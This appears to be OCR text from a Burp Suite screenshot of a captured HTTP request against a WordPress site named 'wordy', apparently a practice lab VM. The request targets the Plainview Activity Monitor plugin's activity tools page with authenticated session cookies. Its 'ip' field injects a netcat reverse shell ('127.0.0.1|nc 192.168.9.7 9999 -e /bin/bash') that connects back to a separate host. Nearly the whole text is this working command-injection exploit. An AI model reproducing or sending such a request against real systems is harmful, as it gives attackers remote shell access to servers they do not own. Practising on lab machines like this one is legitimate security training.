 Burp Suite Professional v2022.3.3 - Temporary Project - licensed to MYsec
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Cust
1 × 2 × ...
Send Cancel < > Target: http://wordy HT
Request
Response
Raw Hex \n
1 POST /wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools HTTP/1.1
2 Host: wordy
3 Content-Length: 277
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://wordy
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryDNOL48WrHauaOyxB
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/100.0.4896.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,
application/signed-exchange;v=b3;q=0.9
0 Referer: http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9
3 Cookie: wordpress_14014489b649086e51cacb340bafe656=
mark%7C1651047372%7CisMOR6qWSJmqbpdTquMs3eJuEq1X96meut2d116cgWL%7C0c9ae32558428fe5d529a3e5fea69ab
a5c882bcbaaf8de8886c6a535ba9aefe0; wordpress_test_cookie=WP+Cookie+check;
wordpress_logged_in_14014489b649086e51cacb340bafe656=
mark%7C1651047372%7CisMOR6qWSJmqbpdTquMs3eJuEq1X96meut2d116cgWL%7C9cf4a542cf141ab2978170bfda66d49
314148eda729c925364537f1534c7c26e; wp-settings-3=mfold%3Df; wp-settings-time-3=1649837773
4 Connection: close
5
6 ------WebKitFormBoundaryDNOL48WrHauaOyxB
7 Content-Disposition: form-data; name="ip"
127.0.0.1|nc  192.168.9.7 9999 -e /bin/bash
------WebKitFormBoundaryDNOL48WrHauaOyxB
1 Content-Disposition: form-data; name="lookup"
2
3 Lookup
4 ------WebKitFormBoundaryDNOL48WrHauaOyxB--
5